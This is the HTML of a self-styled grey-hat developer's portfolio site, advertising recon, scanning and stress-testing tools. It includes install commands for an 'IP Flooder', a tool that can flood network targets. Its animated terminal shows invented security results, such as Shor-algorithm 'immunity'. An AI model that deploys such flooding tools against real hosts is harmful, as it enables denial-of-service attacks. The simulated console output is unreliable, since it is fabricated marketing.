                    <a href="https://github.com/alexhack235-code/Asterix-Anti-Network-Attack.git" class="project-link-btn" target="_blank"><i class="fab fa-github"></i> View on GitHub →</a>
                </div>

                <!-- PROJECT 3: APEX-OVERDRIVE -->
                <div class="project-card reveal">
                    <div class="project-card-top">
                        <div class="skill-icon-wrap skill-icon-cyan" style="width:56px;height:56px;font-size:1.5rem;border-radius:14px;">
                            <i class="fas fa-tachometer-alt"></i>
                        </div>
                        <span class="project-badge badge-cyan">Performance</span>
                    </div>
                    <div class="project-title">APEX-OVERDRIVE</div>
                    <div class="project-desc">Extreme performance orchestration engine. Designed for ultra-high throughput multi-threaded task dispatching, memory cache bypass, and raw computation velocity.</div>
                    <div class="project-tech-tags">
                        <span class="tech-tag">Python</span><span class="tech-tag">High Throughput</span><span class="tech-tag">Multi-Threaded</span><span class="tech-tag">Performance</span>
                    </div>
                    <a href="https://github.com/alexhack235-code/APEX-OVERDRIVE-.git" class="project-link-btn" target="_blank"><i class="fab fa-github"></i> View on GitHub →</a>
                </div>

                <!-- PROJECT 4: LIGHTNING -->
                <div class="project-card reveal">
                    <div class="project-card-top">
                        <div class="skill-icon-wrap skill-icon-orange" style="width:56px;height:56px;font-size:1.5rem;border-radius:14px;">
                            <i class="fas fa-bolt"></i>
                        </div>
                        <span class="project-badge badge-yellow">Reconnaissance</span>
                    </div>
                    <div class="project-title">LIGHTNING</div>
                    <div class="project-desc">High-velocity asynchronous network reconnaissance and port verification suite. Delivers instantaneous target profiling and service finger-printing at line speed.</div>
                    <div class="project-tech-tags">
                        <span class="tech-tag">Python</span><span class="tech-tag">Fast Recon</span><span class="tech-tag">Network Probe</span><span class="tech-tag">Async I/O</span>
                    </div>
                    <a href="https://github.com/alexhack235-code/LIGHTNING-.git" class="project-link-btn" target="_blank"><i class="fab fa-github"></i> View on GitHub →</a>
                </div>

                <!-- PROJECT 5: REDOX-PY_SCANNER -->
                <div class="project-card reveal">
                    <div class="project-card-top">
                        <div class="skill-icon-wrap skill-icon-magenta" style="width:56px;height:56px;font-size:1.5rem;border-radius:14px;">
                            <i class="fas fa-magnifying-glass-chart"></i>
                        </div>
                        <span class="project-badge badge-pink">Vulnerability Audit</span>
                    </div>
                    <div class="project-title">REDOX-PY Scanner</div>
                    <div class="project-desc">Intelligent Python vulnerability scanner. Features heuristic rule engines for discovering misconfigurations, outdated daemon banners, and open exposure vectors.</div>
                    <div class="project-tech-tags">
                        <span class="tech-tag">Python</span><span class="tech-tag">Vulnerability Audit</span><span class="tech-tag">Heuristic Scanner</span><span class="tech-tag">SecOps</span>
                    </div>
                    <a href="https://github.com/alexhack235-code/REDOX-PY_SCANNER.git" class="project-link-btn" target="_blank"><i class="fab fa-github"></i> View on GitHub →</a>
                </div>

                <!-- PROJECT 6: THUNDER -->
                <div class="project-card reveal">
                    <div class="project-card-top">
                        <div class="skill-icon-wrap skill-icon-purple" style="width:56px;height:56px;font-size:1.5rem;border-radius:14px;">
                            <i class="fas fa-cloud-bolt"></i>
                        </div>
                        <span class="project-badge badge-purple">Stress Framework</span>
                    </div>
                    <div class="project-title">THUNDER</div>
                    <div class="project-desc">Industrial-grade network load tester and concurrent socket stress testing suite. Audits edge infrastructure tolerance against extreme volumetric saturation.</div>
                    <div class="project-tech-tags">
                        <span class="tech-tag">Python</span><span class="tech-tag">Stress Testing</span><span class="tech-tag">Concurrency</span><span class="tech-tag">Benchmarking</span>
                    </div>
                    <a href="https://github.com/alexhack235-code/THUNDER.git" class="project-link-btn" target="_blank"><i class="fab fa-github"></i> View on GitHub →</a>
                </div>

                <!-- PROJECT 7: DEMONIC-BOT -->
                <div class="project-card reveal">
                    <div class="project-card-top">
                        <div class="skill-icon-wrap skill-icon-green" style="width:56px;height:56px;font-size:1.5rem;border-radius:14px;"><i class="fab fa-whatsapp"></i></div>
                        <span class="project-badge badge-cyan">JavaScript</span>
                    </div>
                    <div class="project-title">DEMONIC-BOT WhatsApp</div>
                    <div class="project-desc">Intelligent WhatsApp automation engine. Featuring multi-command response systems and advanced media management.</div>
                    <div class="project-tech-tags">
                        <span class="tech-tag">JavaScript</span><span class="tech-tag">Node.js</span><span class="tech-tag">WhatsApp API</span><span class="tech-tag">Automation</span>
                    </div>
                    <a href="https://github.com/demonalexander526-alt/DEMONIC-BOT" class="project-link-btn" target="_blank"><i class="fab fa-github"></i> View on GitHub →</a>
                </div>

                <!-- PROJECT 8: DEMONIC_TOOLS -->
                <div class="project-card reveal">
                    <div class="project-card-top">
                        <div class="skill-icon-wrap skill-icon-purple" style="width:56px;height:56px;font-size:1.5rem;border-radius:14px;"><i class="fab fa-linux"></i></div>
                        <span class="project-badge badge-purple">Python</span>
                    </div>
                    <div class="project-title">DEMONIC_TOOLS Suite</div>
                    <div class="project-desc">A comprehensive Linux arsenal for administrators. Includes system-level utility scripts and security auditing.</div>
                    <div class="project-tech-tags">
                        <span class="tech-tag">Python</span><span class="tech-tag">Shell Script</span><span class="tech-tag">Linux</span><span class="tech-tag">Security</span>
                    </div>
                    <a href="https://github.com/demonalexander526-alt/DEMONIC_TOOLS" class="project-link-btn" target="_blank"><i class="fab fa-github"></i> View on GitHub →</a>
                </div>

                <!-- PROJECT 9: NEXO-TECH IP Flooder -->
                <div class="project-card reveal">
                    <div class="project-card-top">
                        <div class="skill-icon-wrap skill-icon-orange" style="width:56px;height:56px;font-size:1.5rem;border-radius:14px;"><i class="fas fa-bolt"></i></div>
                        <span class="project-badge badge-pink">Rust</span>
                    </div>
                    <div class="project-title">NEXO-TECH IP Flooder</div>
                    <div class="project-desc">High-performance network stress tester built in Rust. Optimized for rapid testing and infrastructure resilience checks.</div>
                    <video src="rust.mp4" class="project-video" controls muted></video>
                    <div class="project-install">
                        <div class="install-header">
                            <div class="install-dots"><div class="dot dot-red"></div><div class="dot dot-yellow"></div><div class="dot dot-green"></div></div>
                            <span class="install-label">bash — Installation</span>
                        </div>
                        <code>pkg update && pkg upgrade<br>pkg install git rust -y<br>git clone https://github.com/demonalexander526-alt/NEXO-TECH_IP-FLOODER.git<br>cd NEXO-TECH_IP-FLOODER && cargo run</code>
                    </div>
                    <div class="project-tech-tags">
                        <span class="tech-tag">Rust</span><span class="tech-tag">Networking</span><span class="tech-tag">Performance</span><span class="tech-tag">CLI</span>
                    </div>
                    <a href="https://github.com/demonalexander526-alt/NEXO-TECH_IP-FLOODER.git" class="project-link-btn" target="_blank"><i class="fab fa-github"></i> View on GitHub →</a>
                </div>
            </div>
        </div>
    </section>

    <!-- ==================== SECURITY ==================== -->
    <section class="security-focus">
        <div class="container">
            <div class="section-header reveal">
                <span class="section-eyebrow">// security expertise</span>
                <h2 class="section-title">Cybersecurity & <span>Linux</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="security-grid">
                <div class="security-card reveal">
                    <div class="security-card-icon"><i class="fas fa-shield-alt"></i></div>
                    <h3>Security Analysis</h3>
                    <p>In-depth analysis of system vulnerabilities and security configurations. Expertise in identifying and addressing critical security gaps in networks and systems.</p>
                </div>
                <div class="security-card reveal">
                    <div class="security-card-icon" style="color:var(--neon-purple);background:rgba(191,0,255,.08);border-color:rgba(191,0,255,.2)"><i class="fas fa-server"></i></div>
                    <h3>Linux Systems</h3>
                    <p>Deep knowledge of Linux kernel, system administration, performance optimization, and advanced networking. Master of multiple Linux distributions.</p>
                </div>
                <div class="security-card reveal">
                    <div class="security-card-icon" style="color:var(--neon-pink);background:rgba(255,0,110,.08);border-color:rgba(255,0,110,.2)"><i class="fas fa-bug"></i></div>
                    <h3>System Diagnostics</h3>
                    <p>Advanced tools and techniques for system debugging, performance profiling, and troubleshooting complex production issues under pressure.</p>
                </div>
                <div class="security-card reveal">
                    <div class="security-card-icon" style="color:var(--neon-green);background:rgba(0,255,136,.08);border-color:rgba(0,255,136,.2)"><i class="fas fa-user-secret"></i></div>
                    <h3>Penetration Testing</h3>
                    <p>Comprehensive security testing methodologies for identifying system weaknesses and implementing protective measures. Ethical hacking for a safer digital world.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- ==================== SERVICES ==================== -->
    <section class="services">
        <div class="container">
            <div class="section-header reveal">
                <span class="section-eyebrow">// hire us</span>
                <h2 class="section-title">Web Development <span>Services</span></h2>
                <div class="section-line"></div>
            </div>
            <p class="services-subtitle">Professional web solutions tailored to business requirements.</p>
            <div class="services-grid">
                <div class="service-card reveal">
                    <div class="card-badge">Popular</div>
                    <div class="card-header"><i class="fas fa-globe"></i><h3>Standard Website</h3></div>
                    <div class="price-section"><span class="price">$200</span><p class="price-desc">One-time payment</p></div>
                    <div class="card-divider"></div>
                    <ul class="features-list">
                        <li><i class="fas fa-check"></i> 1 Professional Page</li>
                        <li><i class="fas fa-check"></i> Responsive Design</li>
                        <li><i class="fas fa-check"></i> Modern UI/UX</li>
                        <li><i class="fas fa-check"></i> Contact Form</li>
                    </ul>
                    <a href="https://wa.me/2347044339491" target="_blank" class="cta-btn">Get Started</a>
                </div>
                <div class="service-card featured reveal">
                    <div class="card-badge featured-badge">Best Value</div>
                    <div class="card-header"><i class="fas fa-shop"></i><h3>Commercial Website</h3></div>
                    <div class="price-section"><span class="price">$500</span><p class="price-desc">Up to 3 pages</p></div>
                    <div class="card-divider"></div>
                    <ul class="features-list">
                        <li><i class="fas fa-check"></i> Multi-page Site</li>
                        <li><i class="fas fa-check"></i> SEO Optimized</li>
                        <li><i class="fas fa-check"></i> Custom Features</li>
                        <li><i class="fas fa-check"></i> Analytics Setup</li>
                    </ul>
                    <a href="https://wa.me/2347044339491" target="_blank" class="cta-btn cta-btn-featured">Get Started</a>
                </div>
                <div class="service-card reveal">
                    <div class="card-badge">Enterprise</div>
                    <div class="card-header"><i class="fas fa-crown"></i><h3>Premium Package</h3></div>
                    <div class="price-section"><span class="price">$1000+</span><p class="price-desc">Fully custom solution</p></div>
                    <div class="card-divider"></div>
                    <ul class="features-list">
                        <li><i class="fas fa-check"></i> Unlimited Features</li>
                        <li><i class="fas fa-check"></i> Admin Dashboard</li>
                        <li><i class="fas fa-check"></i> Database Integration</li>
                        <li><i class="fas fa-check"></i> Priority Support</li>
                    </ul>
                    <a href="https://wa.me/2347044339491" target="_blank" class="cta-btn">Inquire Now</a>
                </div>
            </div>
        </div>
    </section>

    <!-- ==================== AI CHAT ==================== -->
    <section id="ai-chat" class="ai-chat-section">
        <div class="container">
            <div class="section-header reveal">
                <span class="section-eyebrow">// neural interface</span>
                <h2 class="section-title">Query <span>NEXO-AI</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="ai-chat-wrapper reveal">
                <div class="ai-chat-header">
                    <div class="ai-avatar"><i class="fas fa-robot"></i></div>
                    <div class="ai-header-info">
                        <h3>NEXO-AI v4.2</h3>
                        <p>NEURAL AGENT // ONLINE</p>
                    </div>
                </div>
                <div class="ai-chat-box">
                    <div class="chat-messages" id="chatMessages">
                        <div class="chat-msg ai">
                            <div class="msg-avatar ai-msg-avatar"><i class="fas fa-robot"></i></div>
                            <div class="msg-bubble">
                                NEXO-AI active. How can I assist with your NEXO-TECHNOLOGIES inquiries?
                                <div class="quick-chips">
                                    <button class="quick-chip" onclick="sendQuickMessage('Explain NEXO-TECHNOLOGIES services')">Services Offered?</button>
                                    <button class="quick-chip" onclick="sendQuickMessage('What is your tech stack?')">Technical Stack?</button>
                                    <button class="quick-chip" onclick="sendQuickMessage('How do I hire you?')">How to Hire?</button>
                                </div>
                                <span class="msg-time">SYSTEM ONLINE</span>
                            </div>
                        </div>
                    </div>
                    <div class="chat-input-area">
                        <input type="text" id="chatInput" placeholder="Command..." onkeypress="handleChatKey(event)">
                        <button id="chatSendBtn" onclick="sendChatMessage()"><i class="fas fa-paper-plane"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- ==================== CONTACT ==================== -->
    <section id="contact" class="contact">
        <div class="container">
            <div class="section-header reveal">
                <span class="section-eyebrow">// connect with us</span>
                <h2 class="section-title">Let's <span>Talk</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="contact-grid">
                <div class="contact-info reveal-left">
                    <h3>Ready to build something extraordinary?</h3>
                    <p>Connect with the NEXO-TECHNOLOGIES collective for project inquiries, technical collaboration, or cybersecurity consultation.</p>
                    <div class="contact-links">
                        <a href="mailto:demonalexander526@gmail.com" class="contact-link">
                            <div class="contact-link-icon icon-email"><i class="fas fa-envelope"></i></div>
                            <div class="contact-link-text"><h4>Email</h4><span>demonalexander526@gmail.com</span></div>
                        </a>
                        <a href="https://wa.me/2349054345858" target="_blank" class="contact-link">
                            <div class="contact-link-icon icon-whatsapp"><i class="fab fa-whatsapp"></i></div>
                            <div class="contact-link-text"><h4>WhatsApp</h4><span>Chat with NEXO-TECHNOLOGIES</span></div>
                        </a>
                        <a href="https://t.me/Vershdit" target="_blank" class="contact-link">
                            <div class="contact-link-icon icon-telegram"><i class="fab fa-telegram-plane"></i></div>
                            <div class="contact-link-text"><h4>Telegram</h4><span>@Vershdit</span></div>
                        </a>
                        <a href="https://github.com/demonalexander526-alt" target="_blank" class="contact-link">
                            <div class="contact-link-icon icon-github"><i class="fab fa-github"></i></div>
                            <div class="contact-link-text"><h4>GitHub</h4><span>View our workflow</span></div>
                        </a>
                    </div>
                </div>
                <div class="contact-form-wrap reveal-right">
                    <div class="form-title"><i class="fas fa-paper-plane"></i> Send a Transmission</div>
                    <form class="contact-form" id="contactForm">
                        <div class="form-row">
                            <div class="form-group"><label>Name</label><input type="text" placeholder="Name" required></div>
                            <div class="form-group"><label>Email</label><input type="email" placeholder="Email" required></div>
                        </div>
                        <div class="form-group"><label>Subject</label><input type="text" placeholder="Subject" required></div>
                        <div class="form-group"><label>Message</label><textarea placeholder="Project requirements..." rows="5" required></textarea></div>
                        <button type="submit" class="btn btn-primary" style="width:100%"><i class="fas fa-paper-plane"></i> Transmit</button>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <!-- ==================== FOOTER ==================== -->
    <footer class="footer">
        <div class="container">
            <div class="footer-left">
                <p>© 2026 <span>NEXO-TECHNOLOGIES</span> // Grey Hat Developer &amp; Cybersecurity Corp</p>
                <div class="visitor-counter"><i class="fas fa-eye"></i> <span id="visitor-count">0</span> visitors</div>
            </div>
            <div class="social-links">
                <a href="https://github.com/demonalexander526-alt" target="_blank" class="social-link"><i class="fab fa-github"></i></a>
                <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                <a href="https://t.me/nexotechnologies" target="_blank" class="nexo-tech-link">NEXO-TECH</a>
            </div>
        </div>
    </footer>

    <!-- Floating AI Widget -->
    <button id="ai-float-btn" onclick="toggleAiFloatPanel()" title="Chat with NEXO-AI">
        <i class="fas fa-robot"></i>
        <div class="float-badge">AI</div>
    </button>
    <div id="ai-float-panel">
        <div class="float-panel-header">
            <div class="float-panel-avatar"><i class="fas fa-robot"></i></div>
            <div>
                <div class="float-panel-title">NEXO-AI ASSISTANT</div>
                <div class="float-panel-sub">SECURE_LINK // STABLE</div>
            </div>
            <button id="floatCloseBtn" onclick="toggleAiFloatPanel()"><i class="fas fa-times"></i></button>
        </div>
        <div class="model-selector" id="floatModelSelector"></div>
        <div class="float-chat-messages" id="floatChatMessages">
            <div class="chat-msg ai">
                <div class="msg-avatar ai-msg-avatar"><i class="fas fa-robot"></i></div>
                <div class="msg-bubble">
                    Hey! I'm NEXO-AI. Need a quick answer about NEXO-TECHNOLOGIES skills or pricing packages?
                </div>
            </div>
        </div>
        <div class="float-input-area">
            <input type="text" id="floatChatInput" placeholder="Ask anything..." onkeypress="handleFloatChatKey(event)">
            <button id="floatSendBtn" onclick="sendFloatChatMessage()"><i class="fas fa-paper-plane"></i></button>
        </div>
    </div>

    <script src="audio.js"></script>
    <script src="cmd-palette.js"></script>
    <script src="script.js"></script>

    <!-- ASTERIX-OS LIVE CONSOLE INTERACTION SCRIPT -->
    <script>
        function playSfx(type) {
            if (window.NexoAudio) {
                if (type === 'click') window.NexoAudio.playClick();
                else if (type === 'scan') window.NexoAudio.playScan();
                else if (type === 'access') window.NexoAudio.playAccessGranted();
                else if (type === 'keystroke') window.NexoAudio.playKeystroke();
            }
        }

        function copyAsterixClone() {
            playSfx('click');
            const cloneCmd = 'git clone https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git';
            navigator.clipboard.writeText(cloneCmd).then(() => {
                const btn = document.getElementById('asterix-copy-btn');
                if (btn) {
                    btn.innerHTML = '<i class="fas fa-check"></i> Copied!';
                    btn.style.color = 'var(--neon-green)';
                    btn.style.borderColor = 'var(--neon-green)';
                    setTimeout(() => {
                        btn.innerHTML = '<i class="far fa-copy"></i> Copy';
                        btn.style.color = 'var(--neon-gold)';
                        btn.style.borderColor = 'var(--neon-gold)';
                    }, 2500);
                }
                if (window.NexoAudio) window.NexoAudio.playAccessGranted();
            });
        }

        function renderTermLines(lines, finalPrompt = true) {
            const body = document.getElementById('asterix-term-body');
            if (!body) return;
            body.innerHTML = '';
            let idx = 0;
            function nextLine() {
                if (idx < lines.length) {
                    const lineDiv = document.createElement('div');
                    lineDiv.style.marginBottom = '0.35rem';
                    lineDiv.innerHTML = lines[idx];
                    body.appendChild(lineDiv);
                    body.scrollTop = body.scrollHeight;
                    playSfx('keystroke');
                    idx++;
                    setTimeout(nextLine, 70);
                } else if (finalPrompt) {
                    const promptDiv = document.createElement('div');
                    promptDiv.style.marginTop = '0.5rem';
                    promptDiv.innerHTML = '<span style="color:#ffd700">root@asterix-os</span>:<span style="color:var(--neon-cyan)">~</span># <span style="display:inline-block;width:8px;height:14px;background:#ffd700;animation:blink 1s step-end infinite;vertical-align:middle"></span>';
                    body.appendChild(promptDiv);
                    body.scrollTop = body.scrollHeight;
                }
            }
            nextLine();
        }

        function simAsterixBoot() {
            playSfx('scan');
            renderTermLines([
                '<span style="color:var(--neon-gold);font-weight:700">>>> INITIALIZING ASTERIX-OS v1.0 [COMPANY PRIDE FLAGSHIP]...</span>',
                '<span style="color:var(--text-muted)">[ 0.000000]</span> Microkernel ELF x86_64 loaded at 0x7FFF00000000',
                '<span style="color:var(--text-muted)">[ 0.001840]</span> <span style="color:var(--neon-cyan)">POST-QUANTUM CRYPTFS</span>: Kyber-1024 / Dilithium-3 initialized.',
                '<span style="color:var(--text-muted)">[ 0.003410]</span> <span style="color:var(--neon-green)">ASTERIX-ANTI-ATTACK</span>: Kernel packet filter loaded in ring-0.',
                '<span style="color:var(--text-muted)">[ 0.005120]</span> <span style="color:var(--neon-magenta)">ZERO-TELEMETRY</span>: Audit clean — 0 tracking daemons allowed.',
                '<span style="color:var(--text-muted)">[ 0.007800]</span> <span style="color:var(--neon-orange)">MEMORY SHIELD</span>: ASLR + Shadow Stack + Heap Canopy verified.',
                '<span style="color:var(--text-muted)">[ 0.010450]</span> Synchronizing with NEXO-TECHNOLOGIES Core Nexus... OK',
                '<span style="color:var(--neon-gold);font-weight:700">[ SUCCESS ] ASTERIX-OS ready in 10.45ms. Supreme system status: ALL SHIELDS NOMINAL.</span>'
            ]);
        }

        function simAsterixAntiAttack() {
            playSfx('scan');
            renderTermLines([
                '<span style="color:#ffd700">root@asterix-os</span>:~# <span style="color:var(--neon-green)">asterix-anti-attack --scrub --realtime</span>',
                '<span style="color:var(--neon-cyan)">[*] Listening on dynamic interfaces [eth0, wlan0, tun0]...</span>',
                '<span style="color:#ff1744;font-weight:700">[ALERT] Detected 4.8M pps volumetric SYN flood on port 443!</span>',
                '<span style="color:var(--neon-gold)">[+] Asterix eBPF packet-filter triggered in Ring-0</span>',
                '<span style="color:var(--neon-green)">[OK] Scrubbed 4,800,000 anomalous packets in 0.028s. Ingress sanitized.</span>',
                '<span style="color:var(--text-secondary)">[STATUS] Zero packet loss for verified connections. Attacker pool blackholed.</span>'
            ]);
        }

        function simAsterixQuantum() {
            playSfx('scan');
            renderTermLines([
                '<span style="color:#ffd700">root@asterix-os</span>:~# <span style="color:var(--neon-cyan)">asterix-crypt --audit-quantum</span>',
                '<span style="color:var(--text-muted)">[*] NIST Post-Quantum Cryptographic Benchmark starting...</span>',
                '<span style="color:var(--neon-gold)">[+] Lattice-based Crystals-Kyber-1024:</span> <span style="color:var(--neon-green)">ACTIVE (Level 5 Security)</span>',
                '<span style="color:var(--neon-gold)">[+] Dilithium-3 Digital Signature Engine:</span> <span style="color:var(--neon-green)">VERIFIED</span>',
                '<span style="color:var(--neon-gold)">[+] Quantum Shor Algorithm Vulnerability:</span> <span style="color:var(--neon-green)">0.00% (IMMUNE)</span>',
                '<span style="color:var(--neon-cyan)">[OK] All active disk sectors &amp; socket payloads quantum-secured.</span>'
            ]);
        }

        function simAsterixSysinfo() {
            playSfx('scan');
            renderTermLines([
                '<span style="color:#ffd700">root@asterix-os</span>:~# <span style="color:var(--neon-gold)">sysinfo</span>',
                '<span style="color:var(--neon-gold);font-weight:700">--------------------------------------------------</span>',
                '<span style="color:var(--neon-gold)">OS:</span>        ASTERIX-OS v1.0 [COMPANY PRIDE // SOVEREIGN CYBER OS]',
                '<span style="color:var(--neon-cyan)">Kernel:</span>    Microkernel Hybrid v1.0.0-hardened-x86_64',
                '<span style="color:var(--neon-green)">Security:</span>  Asterix-Anti-Attack + Crystals-Kyber-1024',
                '<span style="color:var(--neon-magenta)">Telemetry:</span> ZERO (Clean Architecture)',
                '<span style="color:var(--neon-gold)">GitHub:</span>    https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git',
                '<span style="color:#ff6b00">GitLab:</span>    https://gitlab.com/nexo-technologies-group/asterix-os.git',
                '<span style="color:var(--neon-gold);font-weight:700">--------------------------------------------------</span>'
            ]);
        }

        document.addEventListener('DOMContentLoaded', () => {
            setTimeout(simAsterixBoot, 1200);
        });
    </script>
</body>
</html>
</file>

